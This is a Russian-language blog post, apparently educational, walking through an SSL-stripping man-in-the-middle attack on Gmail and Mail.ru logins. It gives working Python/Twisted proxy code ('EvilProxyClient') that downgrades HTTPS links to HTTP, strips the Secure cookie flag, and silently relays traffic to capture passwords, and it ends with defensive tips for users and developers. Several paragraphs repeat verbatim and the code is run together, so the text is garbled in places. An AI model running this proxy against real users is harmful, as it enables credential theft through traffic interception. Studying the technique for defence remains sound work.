

Как пользователь использует ssl?
Никто не печатает в адресной строке https:// (как впрочем и httр://). Пользователи сами не делают ничего для своей безопасности, а полагаются на то, что за них это сделает сайт. Сайт перенаправляет пользователей на SSL четырьмя способами:
Гиперссылки
3xx Redirect (Location: …)
Сабмит форм
Javascript
Это
значит, что браузеры могут попасть на
https только через http.
Может быть
достаточно атаковать http?

Следить за всем http трафиком
Пресекать любую попытку сервера перенаправить пользователя на https, заменять ссылки, заголовок Location в редиректах и т.д.
Когда клиент делает http запрос, проксировать этот запрос к серверу через http или https, в зависимости от того, через что он должен был идти изначально
Сервер не видит ничего подозрительного, для него соединение идёт через https (впрочем, если бы сервер требовал клиентской аутентификации, то ничего бы не вышло). Клиент видит, что соединение идёт через http, но ошибок SSL нет, и, как мы выше выяснили, если браузер не жалуется, то пользователь, скорее всего, не заметит отсутствия шифрования.
К делу
Берём Python, Twistedи стандартный пример http-прокси:
fromtwisted.webimportproxy, httpfromtwisted.internetimportreactorfromtwisted.pythonimportlogimportsyslog.startLogging(sys.stdout)classProxyFactory(http.HTTPFactory): protocol = proxy.Proxy reactor.listenTCP(8080, ProxyFactory()) reactor.run()
Однако
реализация по умолчанию не умеет работать
в transparent-режиме, поэтому код пришлось
немного усложнить (приводить промежуточные
варианты кода не стану, слишком много
текста получится).
Заворачиваем на
прокси весь трафик жертвы, шедший по 80
порту.
Теперь надо добавить в прокси
полезной функциональности. Для простоты
будем заменять в потоке данных от сервера
к клиенту все вхождения подстроки https
на http, без какого-либо анализа кода
страницы, и делать это только для доменов
*.google.com, gmail.com.
Для того чтобы сервер
не волновался по поводу того, что клиент
подключается к нему по открытому каналу
– все соединения с encrypted.google.com, gmail.com,
google.com/accounts/ (и прочие сервисы, где
обязателен https) прокси будет осуществлять
по SSL.
Вот так теперь выглядит
страница входа в почту жертвы:
 Видно,
что шифрование уже не работает, но
браузер не выдает ни ошибок ни
предупреждений.
В принципе этого
было бы уже достаточно для получения
пароля, но авторизоваться и полноценно
работать через такой «прокси» не
удастся.
Дело в том, что на некоторые
Cookies сервер может установить бит Secure,
который рекомендует браузеру отправлять
их только по защищённому каналу. В данном
случае браузер соединён с прокси обычным
http, поэтому только что установленные
куки с битом Secure на сервер не передаёт,
и ему показывают сообщение «Your browser’s
cookies functionality is turned off. Please turn it on.». Но эта
проблема решается простым удалением
из поступающих от сервера Set-Cookie параметра
«Secure». Хотя возможность устанавливать
куки через Javascript всё равно всё
усложнит.
Финальный код прокси-сервера
выглядит примерно так:
Видно,
что шифрование уже не работает, но
браузер не выдает ни ошибок ни
предупреждений.
В принципе этого
было бы уже достаточно для получения
пароля, но авторизоваться и полноценно
работать через такой «прокси» не
удастся.
Дело в том, что на некоторые
Cookies сервер может установить бит Secure,
который рекомендует браузеру отправлять
их только по защищённому каналу. В данном
случае браузер соединён с прокси обычным
http, поэтому только что установленные
куки с битом Secure на сервер не передаёт,
и ему показывают сообщение «Your browser’s
cookies functionality is turned off. Please turn it on.». Но эта
проблема решается простым удалением
из поступающих от сервера Set-Cookie параметра
«Secure». Хотя возможность устанавливать
куки через Javascript всё равно всё
усложнит.
Финальный код прокси-сервера
выглядит примерно так:
# -*- coding: utf8 -*-fromtwisted.webimportproxy, httpfromtwisted.internetimportreactor, sslfromtwisted.pythonimportlogimporturlparseimportsyslog.startLogging(sys.stdout) stripAddresses =frozenset(['google.com','google.ru','gmail.com']) forceSSLAddresses =frozenset(['encrypted.google.com/','gmail.com/', \'google.com/accounts','mail.google.com/','ssl.google-analytics.com/'])classEvilProxyClient(proxy.ProxyClient):def__init__(self, command, rest, version, headers, data, father):# Предотвратим любое кодирование, чтобы было проще анализировать контентheaders[«accept-encoding»] =«identity»proxy.ProxyClient.__init__(self, command, rest, version, headers, data, father)defhandleHeader(self, key, value):ifkey.lower()!='content-length': proxy.ProxyClient.handleHeader(self, key, value.replace('https','http').replace('ecure','ecre'))defhandleResponsePart(self, buffer): proxy.ProxyClient.handleResponsePart(self, buffer.replace('https','http').replace('ecure','ecre'))classEvilProxyClientFactory(proxy.ProxyClientFactory): protocol = EvilProxyClientclassTransparentProxyRequest(http.Request):def__init__(self, channel, queued, reactor=reactor): http.Request.__init__(self, channel, queued)self.reactor = reactordefprocess(self): parsed =urlparse.urlparse(self.uri) headers =self.getAllHeaders().copy()print«Headers:\n%s»%headers host = parsed[1]orheaders[«host»] rest =urlparse.urlunparse(('','') + parsed[2:])or'/'self.content.seek(0,0) s =self.content.read()print«Content:\n%s»%s needStrip =filter((host + rest).count, stripAddresses) clientClass = EvilProxyClientFactoryifneedStripelseproxy.ProxyClientFactory clientFactory = clientClass(self.method, rest,self.clientproto, headers, s,self) needSSL =filter((host + rest).count, forceSSLAddresses)ifneedSSL:self.reactor.connectSSL(host,443, clientFactory, ssl.ClientContextFactory())else:self.reactor.connectTCP(host,80, clientFactory)classTransparentProxy(proxy.Proxy): requestFactory = TransparentProxyRequestclassTransparentProxyFactory(http.HTTPFactory): protocol = TransparentProxy reactor.listenTCP(8080, TransparentProxyFactory()) reactor.run()
И плоды
его работы:
 Вообще
говоря, в теории кажется, что всё возможно,
но на практике возникают сложности.
Понятно,
что тривиальный поиск всех вхождений
строки «https» в потоке данных от сервера
и замена их на «http» не даст хорошего
результата, нужен более глубокий анализ
кода страниц (выделить теги «ссылка» и
«форма», и заменить в них соответствующие
аттрибуты — это в принципе несложно).
А
ведь адреса для редиректа, и cookies c битом
Secure могут генерироваться динамически
в Javascript. А вот эта задача — «на лету»
модифицировать поступающий от сервера
js так, чтобы поведение системы (с точностью
до выбора протокола http/https) не изменилось
— уже даже не уверен что разрешима в
общем случае.
Третья задача — при
получении запроса от клиента нужно
вычислить по какому протоколу был бы
этот запрос, если бы мы не вмешивались,
и отправить его на сервер именно по
этому протоколу, чтобы он не мог заметить
никаких отклонений.
Собственно
набросанный на скорую руку код, который
вы видели выше, — решает каждую из этих
задач очень грубым способом, только для
одного сайта, и то — не вполне корректно.
Через этот прокси на страничку авторизации
гуглопочты заходит, но после авторизации,
а особенно при попытке зайти в интерфейс
почты, начинаются какие-то судорожные
редиректы и может вообще не удаться
ничего сделать. Впрочем, оправданием
может служить то, что код выложен чисто
в иллюстративных целях. Помимо того,
после успешного ввода логина и пароля
можно перенаправить клиента на прямое
соединение с сервером и отключить
прокси.
Для Mail.ru ситуация благоприятнее:
SSL соединение используется только
непосредственно в момент передачи
учетных данных. То есть модифицировать
достаточно только action для формы входа,
и при этом у пользователя вообще нет
шансов заметить подвох, так как форма
входа находится на главной странице
сайта, на которую нельзя зайти через
https. Модификацию можно заметить только
посмотрев исходный код страницы.
На
этом с технической частью всё. Основной
использованный материал:New
Tricks For Defeating SSL In Practice
Вообще
говоря, в теории кажется, что всё возможно,
но на практике возникают сложности.
Понятно,
что тривиальный поиск всех вхождений
строки «https» в потоке данных от сервера
и замена их на «http» не даст хорошего
результата, нужен более глубокий анализ
кода страниц (выделить теги «ссылка» и
«форма», и заменить в них соответствующие
аттрибуты — это в принципе несложно).
А
ведь адреса для редиректа, и cookies c битом
Secure могут генерироваться динамически
в Javascript. А вот эта задача — «на лету»
модифицировать поступающий от сервера
js так, чтобы поведение системы (с точностью
до выбора протокола http/https) не изменилось
— уже даже не уверен что разрешима в
общем случае.
Третья задача — при
получении запроса от клиента нужно
вычислить по какому протоколу был бы
этот запрос, если бы мы не вмешивались,
и отправить его на сервер именно по
этому протоколу, чтобы он не мог заметить
никаких отклонений.
Собственно
набросанный на скорую руку код, который
вы видели выше, — решает каждую из этих
задач очень грубым способом, только для
одного сайта, и то — не вполне корректно.
Через этот прокси на страничку авторизации
гуглопочты заходит, но после авторизации,
а особенно при попытке зайти в интерфейс
почты, начинаются какие-то судорожные
редиректы и может вообще не удаться
ничего сделать. Впрочем, оправданием
может служить то, что код выложен чисто
в иллюстративных целях. Помимо того,
после успешного ввода логина и пароля
можно перенаправить клиента на прямое
соединение с сервером и отключить
прокси.
Для Mail.ru ситуация благоприятнее:
SSL соединение используется только
непосредственно в момент передачи
учетных данных. То есть модифицировать
достаточно только action для формы входа,
и при этом у пользователя вообще нет
шансов заметить подвох, так как форма
входа находится на главной странице
сайта, на которую нельзя зайти через
https. Модификацию можно заметить только
посмотрев исходный код страницы.
На
этом с технической частью всё. Основной
использованный материал:New
Tricks For Defeating SSL In Practice
Выводы
В закладках где возможно используйте сразу https-адреса, не надейтесь на редирект
При вводе пароля убедитесь, что страница, на которой вы его вводите, защищена SSL
Разработчикам сайтов: дайте людям правильно использовать SSL. Не делайте так что бы форма загружалась через http, а сабмитилась через https. Не используйте самоподписанные сертификаты. Не смешивайте на странице защищённый и незащищённый контент.